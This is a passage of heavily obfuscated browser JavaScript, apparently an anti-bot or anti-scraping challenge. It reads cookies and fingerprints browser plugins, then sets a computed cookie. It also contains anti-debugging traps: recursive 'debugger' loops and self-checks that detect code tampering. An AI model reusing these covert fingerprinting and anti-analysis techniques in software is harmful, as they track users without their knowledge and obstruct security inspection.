_0x11a12b<_0x2fad85;},'\x7a\x6e\x57':function _0x396937(_0x1e5823,_0x481945){return _0x1e5823+_0x481945;},'\x63\x75\x74':function _0x298483(_0x1a9ae5,_0x414397){return _0x1a9ae5*_0x414397;},'\x78\x6d\x56':function _0x33c626(_0x3875f5,_0x7aba1f){return _0x3875f5+_0x7aba1f;},'\x61\x47\x53':function _0x17dcf9(_0x298d03,_0x569e21){return _0x298d03+_0x569e21;},'\x70\x68\x58':function _0x2caac8(_0x454b15,_0x3fc37d){return _0x454b15+_0x3fc37d;},'\x68\x6b\x63':function _0x7b64c7(_0x51e446,_0x2b090a){return _0x51e446!==_0x2b090a;},'\x53\x56\x45':function _0x331733(_0x5f0b1f,_0x1b702e){return _0x5f0b1f+_0x1b702e;},'\x4a\x62\x64':function _0x23e1b8(_0x125a86,_0x18171c){return _0x125a86/_0x18171c;},'\x4d\x6a\x6f':function _0x3186d6(_0x430362,_0x439840){return _0x430362%_0x439840;},'\x49\x75\x67':function _0x20144f(_0x34abba,_0x5485ee){return _0x34abba>_0x5485ee;},'\x46\x44\x71':function _0x208532(_0x44bf54,_0x8037af){return _0x44bf54-_0x8037af;},'\x75\x66\x65':function _0x1e16c4(_0x197145,_0x3937ac){return _0x197145+_0x3937ac;},'\x49\x50\x6d':function _0x2b36df(_0x3c1717,_0xe06445){return _0x3c1717-_0xe06445;},'\x69\x5a\x55':function _0x2c196e(_0x4eef28,_0x3c4239){return _0x4eef28!==_0x3c4239;},'\x74\x61\x63':function _0x120e8d(_0x52ba01,_0x383b9b){return _0x52ba01(_0x383b9b);},'\x55\x62\x6b':function _0x52943f(_0x53c2e4,_0x1ffca8){return _0x53c2e4+_0x1ffca8;},'\x65\x43\x61':function _0x4be999(_0x40549c,_0x43b09f){return _0x40549c===_0x43b09f;},'\x72\x58\x6b':function _0xe5b5e8(_0x53706d,_0x20762e){return _0x53706d===_0x20762e;},'\x73\x4e\x57':function _0x4310f6(_0x50e39a,_0x5e4852){return _0x50e39a(_0x5e4852);},'\x74\x4a\x50':function _0x4fe70e(_0x2a9b12,_0xdb5932){return _0x2a9b12+_0xdb5932;},'\x47\x48\x48':function _0x2bf19a(_0x36dea3,_0x266f6d){return _0x36dea3+_0x266f6d;},'\x61\x78\x53':function _0x1fd4db(_0x5958b6,_0x3fa71e){return _0x5958b6+_0x3fa71e;},'\x74\x76\x71':function _0x3da0de(_0x46710c,_0x56f48d){return _0x46710c==_0x56f48d;},'\x61\x70\x54':function _0x16b2da(_0x2535f3,_0x3429ff){return _0x2535f3<_0x3429ff;},'\x6f\x76\x5a':function _0x548da4(_0x4778c9,_0x29cb23){return _0x4778c9===_0x29cb23;},'\x6f\x4a\x73':function _0x57bd5c(_0x39aa9e,_0x1664e9){return _0x39aa9e(_0x1664e9);},'\x46\x59\x75':function _0x12abf0(_0x314826,_0x344bf8){return _0x314826(_0x344bf8);},'\x53\x7a\x44':function _0x2708c6(_0x21d0bd,_0x2d1269){return _0x21d0bd+_0x2d1269;},'\x7a\x4d\x4a':function _0x46cd75(_0x55701c,_0x1bfea1){return _0x55701c+_0x1bfea1;},'\x42\x44\x64':function _0x4e9f5d(_0x2fa450,_0x36d2e2){return _0x2fa450(_0x36d2e2);},'\x63\x79\x55':function _0x4d112c(_0x3796a4,_0x1816b1){return _0x3796a4(_0x1816b1);},'\x6a\x73\x52':function _0x3b4412(_0x5a1eb2,_0x4bae3c){return _0x5a1eb2+_0x4bae3c;},'\x66\x4f\x49':function _0x31f9e1(_0x2eb7a9,_0x2b92c8){return _0x2eb7a9(_0x2b92c8);},'\x46\x4f\x70':function _0x391272(_0x35d347,_0xa4f147){return _0x35d347(_0xa4f147);},'\x77\x75\x74':function _0x2aa65e(_0x152819){return _0x152819();},'\x48\x59\x49':function _0x3dba13(_0x410730,_0x40c7c9){return _0x410730(_0x40c7c9);},'\x63\x66\x4c':function _0x515ca2(_0x114d32,_0x52d74e){return _0x114d32+_0x52d74e;}};var _0x700ba2=this[_0xda47('0x0', '\x50\x44\x66\x34')];var _0x3888c5=_0x700ba2[_0xda47('0x1', '\x63\x70\x43\x37')];var _0xd6a36='';var _0x2ccc3e='';if(_0x4942ab[_0xda47('0x2', '\x6c\x44\x66\x45')](typeof _0x700ba2[_0xda47('0x3', '\x2a\x65\x38\x50')],_0xda47('0x4', '\x2a\x65\x38\x50'))){_0xd6a36=_0x700ba2[_0xda47('0x5', '\x70\x30\x66\x36')];_0x2ccc3e=_0xd6a36[_0xda47('0x6', '\x63\x70\x43\x37')];}var _0x7abb13=_0x700ba2[_0xda47('0x7', '\x61\x41\x56\x67')];var _0x3ce5f6=_0x700ba2[_0xda47('0x8', '\x58\x41\x77\x74')];var _0x370b21=new _0x700ba2[_0xda47('0x9', '\x50\x44\x66\x34')]()[_0xda47('0xa', '\x6c\x44\x66\x45')]();var _0x1247dd='';function _0x40604b(_0x5a8a8f){var _0x10efdb={'\x41\x74\x6e':function _0x44ec2c(_0x451df4,_0x4ae559){return _0x451df4<_0x4ae559;},'\x43\x63\x71':function _0x4a4607(_0x17aa22,_0x48264a){return _0x17aa22&_0x48264a;},'\x50\x45\x4c':function _0x53b8af(_0x367307,_0x1d24ed){return _0x367307==_0x1d24ed;},'\x51\x6e\x69':function _0x1b2d8c(_0x4fb92b,_0xa7616c){return _0x4fb92b>>_0xa7616c;},'\x61\x4f\x72':function _0x276058(_0x396e48,_0x411a79){return _0x396e48<<_0x411a79;},'\x77\x69\x41':function _0x3fa70a(_0x1071cb,_0xca6812){return _0x1071cb|_0xca6812;},'\x43\x4f\x72':function _0x5c50e9(_0x338206,_0x35218f){return _0x338206&_0x35218f;},'\x70\x74\x43':function _0x257fd5(_0x317450,_0x624a50){return _0x317450<<_0x624a50;},'\x59\x42\x6b':function _0x4fe8c3(_0x35ff92,_0x4d7dcb){return _0x35ff92>>_0x4d7dcb;},'\x72\x42\x69':function _0x15ea75(_0x29dc64,_0x25f79b){return _0x29dc64>>_0x25f79b;}};var _0x9b1aee=_0xda47('0xb', '\x44\x50\x74\x4d')[_0xda47('0xc', '\x34\x6f\x59\x4e')]('\x7c'),_0x136268=0x0;while(!![]){switch(_0x9b1aee[_0x136268++]){case'\x30':_0x852ac7=0x0;continue;case'\x31':var _0x209083=_0xda47('0xd', '\x6d\x56\x21\x50');continue;case'\x32':_0x332bf4=_0x5a8a8f[_0xda47('0xe', '\x6e\x33\x64\x67')];continue;case'\x33':return _0x36114b;continue;case'\x34':while(_0x10efdb[_0xda47('0xf', '\x40\x4f\x33\x63')](_0x852ac7,_0x332bf4)){var _0x3b29c3=_0xda47('0x10', '\x35\x6b\x75\x5d')[_0xda47('0x11', '\x46\x6f\x79\x39')]('\x7c'),_0x3a89a2=0x0;while(!![]){switch(_0x3b29c3[_0x3a89a2++]){case'\x30':_0x36114b+=_0x209083[_0xda47('0x12', '\x6c\x44\x66\x45')](_0x10efdb[_0xda47('0x13', '\x47\x57\x21\x48')](_0x2be675,0x3f));continue;case'\x31':_0x2be675=_0x5a8a8f[_0xda47('0x14', '\x6c\x44\x66\x45')](_0x852ac7++);continue;case'\x32':if(_0x10efdb[_0xda47('0x15', '\x50\x44\x66\x34')](_0x852ac7,_0x332bf4)){_0x36114b+=_0x209083[_0xda47('0x16', '\x2a\x28\x6e\x70')](_0x10efdb[_0xda47('0x17', '\x50\x44\x66\x34')](_0x23cb86,0x2));_0x36114b+=_0x209083[_0xda47('0x18', '\x66\x5a\x59\x5a')](_0x10efdb[_0xda47('0x19', '\x67\x53\x4d\x70')](_0x23cb86&0x3,0x4));_0x36114b+='\x3d\x3d';break;}continue;case'\x33':if(_0x852ac7==_0x332bf4){_0x36114b+=_0x209083[_0xda47('0x1a', '\x76\x61\x24\x4f')](_0x10efdb[_0xda47('0x1b', '\x40\x4f\x33\x63')](_0x23cb86,0x2));_0x36114b+=_0x209083[_0xda47('0x1c', '\x28\x72\x74\x63')](_0x10efdb[_0xda47('0x1d', '\x35\x6b\x75\x5d')](_0x10efdb[_0xda47('0x1e', '\x2a\x28\x6e\x70')](_0x23cb86,0x3)<<0x4,_0x10efdb[_0xda47('0x1f', '\x6c\x73\x32\x57')](_0x4e20b4,0xf0)>>0x4));_0x36114b+=_0x209083[_0xda47('0x1c', '\x28\x72\x74\x63')](_0x10efdb[_0xda47('0x20', '\x47\x57\x21\x48')](_0x4e20b4&0xf,0x2));_0x36114b+='\x3d';break;}continue;case'\x34':_0x36114b+=_0x209083[_0xda47('0x21', '\x69\x32\x46\x38')](_0x10efdb[_0xda47('0x22', '\x55\x35\x33\x47')](_0x23cb86,0x2));continue;case'\x35':_0x36114b+=_0x209083[_0xda47('0x23', '\x25\x43\x58\x25')](_0x10efdb[_0xda47('0x24', '\x35\x6b\x75\x5d')](_0x4e20b4,0xf)<<0x2|_0x10efdb[_0xda47('0x25', '\x30\x70\x38\x41')](_0x10efdb[_0xda47('0x26', '\x44\x50\x74\x4d')](_0x2be675,0xc0),0x6));continue;case'\x36':_0x36114b+=_0x209083[_0xda47('0x27', '\x7a\x30\x26\x65')](_0x10efdb[_0xda47('0x28', '\x47\x57\x21\x48')](_0x10efdb[_0xda47('0x29', '\x76\x61\x24\x4f')](_0x23cb86,0x3)<<0x4,_0x10efdb[_0xda47('0x2a', '\x25\x43\x58\x25')](_0x10efdb[_0xda47('0x2b', '\x70\x57\x61\x4f')](_0x4e20b4,0xf0),0x4)));continue;case'\x37':_0x23cb86=_0x10efdb[_0xda47('0x2c', '\x4e\x68\x31\x69')](_0x5a8a8f[_0xda47('0x2d', '\x65\x6a\x6a\x44')](_0x852ac7++),0xff);continue;case'\x38':_0x4e20b4=_0x5a8a8f[_0xda47('0x14', '\x6c\x44\x66\x45')](_0x852ac7++);continue;}break;}}continue;case'\x35':var _0x23cb86,_0x4e20b4,_0x2be675;continue;case'\x36':_0x36114b='';continue;case'\x37':var _0x36114b,_0x852ac7,_0x332bf4;continue;}break;}}function _0x2edf7b(_0x20f900){var _0x3da023=_0x4ddfdb(this,function(){var _0x567467=function(){return'\x64\x65\x76';},_0xb231fe=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x112a83=function(){var _0x4b6f2d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4b6f2d['\x74\x65\x73\x74'](_0x567467['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52eb5b=function(){var _0x46470e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x46470e['\x74\x65\x73\x74'](_0xb231fe['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d1b76=function(_0x52a06c){var _0x3ed6bd=~-0x1>>0x1+0xff%0x0;if(_0x52a06c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3ed6bd)){_0x160386(_0x52a06c);}};var _0x160386=function(_0x2b266e){var _0xa11ec1=~-0x4>>0x1+0xff%0x0;if(_0x2b266e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xa11ec1){_0x5d1b76(_0x2b266e);}};if(!_0x112a83()){if(!_0x52eb5b()){_0x5d1b76('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5d1b76('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5d1b76('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3da023();return function(_0xa197e3){_0x1247dd+=_0xa197e3;return _0x20f900(_0xa197e3);};}function _0x583fb8(){var _0x481c5a=new _0x700ba2[_0xda47('0x2e', '\x44\x50\x74\x4d')]();var _0x5db0a3=new _0x700ba2[_0xda47('0x2f', '\x61\x42\x58\x65')](_0xda47('0x30', '\x40\x4f\x33\x63'));var _0x60981a=_0x3888c5[_0xda47('0x31', '\x47\x57\x21\x48')][_0xda47('0x32', '\x4d\x5d\x6b\x52')]('\x3b');for(var _0x44e8a5=0x0;_0x44e8a5<_0x60981a[_0xda47('0x33', '\x74\x6f\x29\x79')];_0x44e8a5++){var _0x51b9a1=_0x60981a[_0x44e8a5][_0xda47('0x34', '\x40\x4f\x33\x63')](0x0,_0x60981a[_0x44e8a5][_0xda47('0x35', '\x64\x65\x54\x30')]('\x3d'));var _0x403a0d=_0x60981a[_0x44e8a5][_0xda47('0x36', '\x65\x2a\x23\x79')](_0x4942ab[_0xda47('0x37', '\x65\x2a\x23\x79')](_0x60981a[_0x44e8a5][_0xda47('0x38', '\x70\x57\x61\x4f')]('\x3d'),0x1),_0x60981a[_0x44e8a5][_0xda47('0x39', '\x61\x41\x56\x67')]);if(_0x5db0a3[_0xda47('0x3a', '\x6c\x5e\x5b\x6f')](_0x51b9a1)){_0x481c5a[_0x481c5a[_0xda47('0x3b', '\x30\x70\x38\x41')]]=_0x403a0d;}}_0x4942ab[_0xda47('0x3c', '\x40\x4f\x33\x63')](_0x31440b);return _0x481c5a;}function _0x5033c0(_0x9b8733){var _0x4514cb={'\x76\x74\x6e':function _0x2a2846(_0x2e8eb0,_0x471a0e){return _0x2e8eb0(_0x471a0e);},'\x55\x51\x49':function _0x3dd905(_0x38baf1,_0x2baf58){return _0x38baf1+_0x2baf58;},'\x57\x53\x42':function _0x5ef1de(_0x49769e,_0x52d9bc){return _0x49769e+_0x52d9bc;},'\x6f\x44\x58':function _0x6242de(_0x370997,_0x37565d,_0x2b8603){return _0x370997(_0x37565d,_0x2b8603);},'\x76\x53\x48':function _0x27a7f1(_0x5ead85,_0x2608fd){return _0x5ead85-_0x2608fd;},'\x72\x78\x45':function _0x2ad569(_0x527343,_0xda86b9){return _0x527343<_0xda86b9;},'\x71\x55\x6b':function _0x1c52ad(_0xb0efe6){return _0xb0efe6();},'\x56\x69\x77':function _0x5ac56a(_0x2bef0f,_0x239085){return _0x2bef0f(_0x239085);},'\x68\x52\x56':function _0x194ddf(_0x2262ce,_0x3d041d){return _0x2262ce<_0x3d041d;},'\x4f\x79\x52':function _0x8c2778(_0x478626,_0x457482){return _0x478626%_0x457482;}};var _0x199661=_0xda47('0x3d', '\x70\x57\x61\x4f')[_0xda47('0x3e', '\x58\x41\x77\x74')]('\x7c'),_0x490f78=0x0;while(!![]){switch(_0x199661[_0x490f78++]){case'\x30':var _0x3548fb=_0x352b52[_0xda47('0x3f', '\x34\x6f\x59\x4e')]();continue;case'\x31':_0x1748ef=_0x4514cb[_0xda47('0x40', '\x6f\x78\x50\x5e')](btoa,_0x4514cb[_0xda47('0x41', '\x63\x70\x43\x37')](_0x4514cb[_0xda47('0x41', '\x63\x70\x43\x37')](_0x4514cb[_0xda47('0x42', '\x30\x70\x38\x41')](_0x4514cb[_0xda47('0x43', '\x6d\x56\x21\x50')](_0xda47,_0x4514cb[_0xda47('0x44', '\x6f\x34\x39\x4b')](_0xa47d[_0xda47('0x45', '\x55\x35\x33\x47')],0x1),_0x591462[_0xda47('0x46', '\x6e\x33\x64\x67')](0x0,0x5))+_0xda47('0x47', '\x2a\x65\x38\x50'),_0x3548fb),_0xda47('0x48', '\x25\x43\x58\x25')),_0x44773c));continue;case'\x32':for(var _0x1a101a=0x4;_0x4514cb[_0xda47('0x49', '\x36\x52\x4b\x69')](_0x1a101a,_0x24b026[_0xda47('0x4a', '\x76\x61\x24\x4f')]);_0x1a101a++){_0x47d890+=_0x24b026[_0x1a101a];}continue;case'\x33':var _0x2b2646='';continue;case'\x34':var _0x24b026=_0xda47('0x4b', '\x66\x5a\x59\x5a');continue;case'\x35':_0x31440b();continue;case'\x36':var _0x10a44e=_0x4514cb[_0xda47('0x4c', '\x7a\x30\x26\x65')](_0x583fb8);continue;case'\x37':for(var _0x5c7cb3=0x0;_0x5c7cb3<0x4;_0x5c7cb3++){_0x2b2646+=_0x24b026[_0x5c7cb3];}continue;case'\x38':var _0x1748ef;continue;case'\x39':var _0x352b52=new _0x700ba2[_0xda47('0x4d', '\x2a\x65\x38\x50')](_0x10a44e[_0xda47('0x4e', '\x6c\x44\x66\x45')]);continue;case'\x31\x30':var _0x47d890='';continue;case'\x31\x31':_0x31440b();continue;case'\x31\x32':_0xa47d[_0xda47('0x4f', '\x76\x61\x24\x4f')](_0x4514cb[_0xda47('0x50', '\x43\x55\x24\x78')](btoa,_0x9b8733));continue;case'\x31\x33':var _0xbb1a15='\xa1\x2a\xe4\x10\x56\x93\x9d\xe5';var _0x31693f=_0xbb1a15['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xbfeb2b=_0xbb1a15['\x73\x75\x62\x73\x74\x72'](0x1);var _0xfb5a3d='\xb3\x6a\xbb\x20\x17\xe7\xf8\x7b';var _0x26a430='';var _0xa49ad2='';for (var _0x5a149e=0x0;_0x5a149e<0x3;_0x5a149e++){_0x26a430+=_0xfb5a3d[_0x5a149e];}for (var _0x9c56c7=0x3;_0x9c56c7<_0xfb5a3d['\x6c\x65\x6e\x67\x74\x68'];_0x9c56c7++){_0xa49ad2+=_0xfb5a3d[_0x9c56c7];}var _0x2c2d96='\x3e\x51\x03\x3b\x3e\x6b\x75\x09';var _0x4220f5=0x2;var _0xf88968=0x0;var _0xffb024=[];for(var _0xacc3e5=0x0;_0xacc3e5<_0x2c2d96['\x6c\x65\x6e\x67\x74\x68'];_0xacc3e5++){_0xffb024['\x70\x75\x73\x68'](_0xacc3e5);}var _0xbe87b6=_0xffb024.map(function(_0x161423){return (_0xffb024[_0x161423]%_0x4220f5)?'':_0x2c2d96[_0x161423];})['\x6a\x6f\x69\x6e']('');var _0x26d7f3=_0xffb024.map(function(_0x94e518){return (_0xffb024[_0x94e518]%_0x4220f5)?_0x2c2d96[_0x94e518]:'';})['\x6a\x6f\x69\x6e']('');var _0x3b1ff8=[];for(var _0x7bfac6=0x0;_0x7bfac6<_0xbe87b6['\x6c\x65\x6e\x67\x74\x68']+_0x26d7f3['\x6c\x65\x6e\x67\x74\x68'];_0x7bfac6++){_0x3b1ff8['\x70\x75\x73\x68'](_0x7bfac6);}var _0xf8a969=_0x3b1ff8.map(function(_0xbdc947){return _0xbdc947%_0x4220f5==_0xf88968?_0xbe87b6[_0xbdc947/_0x4220f5]:_0x26d7f3[_0xbdc947/_0x4220f5|_0xf88968];})['\x6a\x6f\x69\x6e']('');var _0x591462=_0xda47('0x52', _0x26a430+_0xa49ad2);continue;case'\x31\x34':_0x46e4cb(_0xda47('0x53', '\x34\x6f\x59\x4e'),_0x1748ef,0x14);continue;case'\x31\x35':var _0x44773c='';continue;case'\x31\x36':for(var _0x33dfc8=0x0;_0x4514cb[_0xda47('0x54', '\x28\x72\x74\x63')](_0x33dfc8,_0x10a44e[_0xda47('0x55', '\x6a\x4f\x4c\x57')]);_0x33dfc8++){_0x352b52[_0x33dfc8]=_0x4514cb[_0xda47('0x56', '\x76\x61\x24\x4f')](_0x53f911,_0x4514cb[_0xda47('0x57', '\x74\x6f\x29\x79')](_0x9b8733,_0x10a44e[_0x33dfc8]));}continue;case'\x31\x37':_0xa47d[_0xda47('0x58', '\x47\x57\x21\x48')]();continue;case'\x31\x38':for(var _0x33dfc8=0x0;_0x4514cb[_0xda47('0x59', '\x4d\x5d\x6b\x52')](_0x33dfc8,_0x591462[_0xda47('0x5a', '\x25\x43\x58\x25')]);_0x33dfc8++){_0x44773c+=_0x4514cb[_0xda47('0x5b', '\x63\x70\x43\x37')](_0x591462[_0xda47('0x5c', '\x70\x57\x61\x4f')](_0x33dfc8),_0x3548fb[_0xda47('0x5d', '\x40\x4f\x33\x63')](_0x4514cb[_0xda47('0x5e', '\x28\x72\x74\x63')](_0x33dfc8,_0x3548fb[_0xda47('0x5f', '\x6d\x56\x21\x50')])))[_0xda47('0x60', '\x69\x32\x46\x38')](0x10);}continue;}break;}}function _0x53f911(_0x4dfc63){var _0x3b7312=0x0;for(var _0x1929f1=0x0;_0x4942ab[_0xda47('0x61', '\x6c\x73\x32\x57')](_0x1929f1,_0x4dfc63[_0xda47('0x3b', '\x30\x70\x38\x41')]);_0x1929f1++){_0x3b7312+=_0x4dfc63[_0xda47('0x62', '\x51\x52\x48\x49')](_0x1929f1);}_0x4942ab[_0xda47('0x63', '\x4a\x46\x76\x38')](_0x31440b);return _0x3b7312;}function _0x46e4cb(_0x4a591b,_0x4724c6,_0xe990b6){var _0x23cbb1='';if(_0xe990b6){var _0x3b4134=new _0x700ba2[_0xda47('0x64', '\x30\x70\x38\x41')]();_0x3b4134[_0xda47('0x65', '\x61\x41\x56\x67')](_0x4942ab[_0xda47('0x66', '\x35\x6b\x75\x5d')](_0x3b4134[_0xda47('0x67', '\x6c\x73\x32\x57')](),_0x4942ab[_0xda47('0x68', '\x40\x4f\x33\x63')](_0xe990b6,0x3e8)));var _0x23cbb1=_0x4942ab[_0xda47('0x69', '\x35\x6e\x71\x35')](_0xda47('0x6a', '\x6c\x73\x32\x57'),_0x3b4134[_0xda47('0x6b', '\x6f\x67\x68\x26')]());}_0x3888c5[_0xda47('0x6c', '\x36\x52\x4b\x69')]=_0x4942ab[_0xda47('0x6d', '\x2a\x28\x6e\x70')](_0x4942ab[_0xda47('0x6e', '\x51\x52\x48\x49')](_0x4942ab[_0xda47('0x6f', '\x46\x6f\x79\x39')](_0x4a591b+'\x3d',_0x4724c6),_0x23cbb1),_0xda47('0x70', '\x58\x41\x77\x74'));}function _0x376bb1(){var _0x26e15f={'\x45\x4f\x7a':function _0x160a0b(_0xe34582,_0x33dce5){return _0x4942ab[_0xda47('0x71', '\x63\x70\x43\x37')](_0xe34582,_0x33dce5);},'\x48\x64\x67':function _0x307581(_0x50225e,_0x4a0347){return _0x4942ab[_0xda47('0x72', '\x6c\x44\x66\x45')](_0x50225e,_0x4a0347);},'\x6c\x68\x63':function _0x2b6afe(_0x2ae7f8,_0x2e25b8){return _0x4942ab[_0xda47('0x73', '\x34\x6f\x59\x4e')](_0x2ae7f8,_0x2e25b8);},'\x49\x6e\x55':function _0x47e63f(_0x1f2479,_0x2732e8){return _0x4942ab[_0xda47('0x74', '\x4d\x5d\x6b\x52')](_0x1f2479,_0x2732e8);}};function _0x490e4d(_0x46f0df){if(_0x26e15f[_0xda47('0x75', '\x4e\x68\x31\x69')](_0x26e15f[_0xda47('0x76', '\x77\x44\x24\x23')]('',_0x26e15f[_0xda47('0x77', '\x25\x43\x58\x25')](_0x46f0df,_0x46f0df))[_0xda47('0x78', '\x70\x30\x66\x36')],0x1)||_0x26e15f[_0xda47('0x79', '\x45\x33\x31\x77')](_0x46f0df,0x14)===0x0){(function(){}[_0xda47('0x7a', '\x2a\x65\x38\x50')](_0xda47('0x7b', '\x65\x2a\x23\x79'))());}else{(function(){}[_0xda47('0x7c', '\x6c\x73\x32\x57')](_0xda47('0x7d', '\x74\x6f\x29\x79'))());}return _0x490e4d(++_0x46f0df);}try{return _0x490e4d(0x0);}catch(_0x4c3ffc){}};function _0x31440b(){if(_0x4942ab[_0xda47('0x7e', '\x6d\x56\x21\x50')](_0x4942ab[_0xda47('0x7f', '\x6c\x57\x62\x36')](new _0x700ba2[_0xda47('0x80', '\x6f\x34\x39\x4b')]()[_0xda47('0x81', '\x61\x41\x56\x67')](),_0x370b21),0x1f4)){_0x4942ab[_0xda47('0x82', '\x63\x70\x43\x37')](_0x376bb1);}}function _0x4ab548(_0x61f9a8){var _0x1bf5be='';var _0x4b96c1=_0xda47('0x83', '\x61\x42\x58\x65');var _0x320e06=0x2;while(--_0x320e06){_0x4b96c1=_0x4942ab[_0xda47('0x84', '\x64\x65\x54\x30')](_0x4b96c1[_0xda47('0x85', '\x77\x6a\x61\x6c')](0x1),_0x4b96c1[0x0]);}var _0x3ac997=_0x4b96c1;var _0x4d3437=_0x4942ab[_0xda47('0x86', '\x70\x30\x66\x36')](_0x4b96c1[_0xda47('0x87', '\x75\x68\x5b\x4e')],0x0);while(--_0x4d3437){_0x3ac997=_0x3ac997[_0xda47('0x88', '\x70\x30\x66\x36')](0x1)+_0x3ac997[0x0];}var _0x108835=new Array();for(var _0x5d85d9=0x0;_0x4942ab[_0xda47('0x89', '\x5a\x77\x6e\x78')](_0x5d85d9,_0x61f9a8[_0xda47('0x8a', '\x4d\x5d\x6b\x52')]);_0x5d85d9++){var _0x253613=_0x61f9a8[_0x5d85d9][0x0];var _0x999e18=_0x61f9a8[_0x5d85d9][0x2];switch(_0x61f9a8[_0x5d85d9][0x1]){case _0xda47('0x8b', '\x2a\x65\x38\x50'):try{if(_0x4942ab[_0xda47('0x8c', '\x7a\x30\x26\x65')](typeof _0x4942ab[_0xda47('0x8d', '\x65\x2a\x23\x79')](_0x999e18),_0xda47('0x8e', '\x74\x6f\x29\x79'))){_0x108835[_0x108835[_0xda47('0x8f', '\x77\x6a\x61\x6c')]]=_0x4942ab[_0xda47('0x90', '\x6f\x34\x39\x4b')](_0x3ce5f6,_0x4942ab[_0xda47('0x91', '\x77\x44\x24\x23')](_0x253613,_0xda47('0x92', '\x6c\x73\x32\x57')));}else{_0x108835[_0x108835[_0xda47('0x93', '\x69\x32\x46\x38')]]=_0x3ce5f6(_0x4942ab[_0xda47('0x94', '\x4e\x68\x31\x69')](_0x253613,_0xda47('0x95', '\x65\x6a\x6a\x44')));}}catch(_0x274224){_0x108835[_0x108835[_0xda47('0x96', '\x46\x6f\x79\x39')]]=_0x3ce5f6(_0x253613+_0xda47('0x97', '\x6c\x44\x66\x45'));}break;case _0xda47('0x98', '\x34\x6f\x59\x4e'):try{try{_0x1bf5be=_0x999e18();if(_0x4942ab[_0xda47('0x99', '\x58\x41\x77\x74')](typeof _0x1bf5be,_0xda47('0x4', '\x2a\x65\x38\x50'))){_0x108835[_0x108835[_0xda47('0x39', '\x61\x41\x56\x67')]]=_0x3ce5f6(_0x4942ab[_0xda47('0x9a', '\x69\x32\x46\x38')](_0x253613,_0xda47('0x9b', '\x55\x35\x33\x47')));}else if(_0x4942ab[_0xda47('0x9c', '\x6c\x44\x66\x45')](_0x1bf5be,null)){_0x108835[_0x108835[_0xda47('0x9d', '\x6f\x34\x39\x4b')]]=_0x4942ab[_0xda47('0x9e', '\x6c\x73\x32\x57')](_0x3ce5f6,_0x4942ab[_0xda47('0x9f', '\x77\x6a\x61\x6c')](_0x253613,_0xda47('0xa0', '\x75\x68\x5b\x4e')));}else{_0x108835[_0x108835[_0xda47('0xa1', '\x50\x44\x66\x34')]]=_0x4942ab[_0xda47('0xa2', '\x63\x70\x43\x37')](_0x3ce5f6,_0x4942ab[_0xda47('0xa3', '\x76\x61\x24\x4f')](_0x253613,'\x3d')+_0x1bf5be[_0xda47('0xa4', '\x6e\x33\x64\x67')]());}}catch(_0x3af84c){_0x108835[_0x108835[_0xda47('0xa5', '\x66\x5a\x59\x5a')]]=_0x3ce5f6(_0x4942ab[_0xda47('0xa6', '\x30\x70\x38\x41')](_0x253613,_0xda47('0xa7', '\x65\x2a\x23\x79')));break;}break;}catch(_0x527987){_0x108835[_0x108835[_0xda47('0x8f', '\x77\x6a\x61\x6c')]]=_0x4942ab[_0xda47('0xa8', '\x65\x2a\x23\x79')](_0x3ce5f6,_0x4942ab[_0xda47('0xa9', '\x7a\x30\x26\x65')](_0x253613,'\x3d')+_0x527987);}break;case _0xda47('0xaa', '\x65\x6a\x6a\x44'):try{var _0x456903=[];try{_0x1dbff5=_0x456903[_0xda47('0xab', '\x50\x44\x66\x34')]('\x69');}catch(_0x186e38){_0x108835[_0x108835[_0xda47('0xa5', '\x66\x5a\x59\x5a')]]=_0x3ce5f6(_0xda47('0xac', '\x25\x43\x58\x25'));break;}try{var _0x3c8ef5=_0x7abb13[_0xda47('0xad', '\x58\x41\x77\x74')][_0xda47('0xa5', '\x66\x5a\x59\x5a')];if(_0x4942ab[_0xda47('0xae', '\x4e\x68\x31\x69')](_0x3c8ef5,0x0)||_0x3c8ef5==null){_0x108835[_0x108835[_0xda47('0x3b', '\x30\x70\x38\x41')]]=_0x4942ab[_0xda47('0x9e', '\x6c\x73\x32\x57')](_0x3ce5f6,_0xda47('0xaf', '\x6f\x67\x68\x26'));break;}}catch(_0x52e862){_0x108835[_0x108835[_0xda47('0x8a', '\x4d\x5d\x6b\x52')]]=_0x4942ab[_0xda47('0xb0', '\x44\x50\x74\x4d')](_0x3ce5f6,_0xda47('0xb1', '\x6e\x33\x64\x67'));break;}for(var _0x1dbff5=0x0;_0x4942ab[_0xda47('0xb2', '\x70\x30\x66\x36')](_0x1dbff5,_0x7abb13[_0xda47('0xb3', '\x76\x61\x24\x4f')][_0xda47('0xb4', '\x61\x42\x58\x65')]);_0x1dbff5++){var _0x33f41d=_0xda47('0xb5', '\x66\x5a\x59\x5a')[_0xda47('0xb6', '\x35\x6b\x75\x5d')]('\x7c'),_0x545c30=0x0;while(!![]){switch(_0x33f41d[_0x545c30++]){case'\x30':if(_0x4942ab[_0xda47('0xb7', '\x6e\x33\x64\x67')](_0x456903[_0xda47('0xb8', '\x2a\x28\x6e\x70')](_0xdf0871),0x0)){_0x456903[_0xda47('0xb9', '\x7a\x30\x26\x65')](_0xdf0871);}continue;case'\x31':var _0xdf0871=_0xda47('0xba', '\x76\x61\x24\x4f');continue;case'\x32':if(_0x4942ab[_0xda47('0xbb', '\x61\x42\x58\x65')](typeof _0x7abb13[_0xda47('0xbc', '\x65\x6a\x6a\x44')][_0x1dbff5],_0xda47('0xbd', '\x6d\x56\x21\x50'))){_0x108835[_0x108835[_0xda47('0x9d', '\x6f\x34\x39\x4b')]]=_0x4942ab[_0xda47('0xbe', '\x4d\x5d\x6b\x52')](_0x3ce5f6,_0xda47('0xbf', 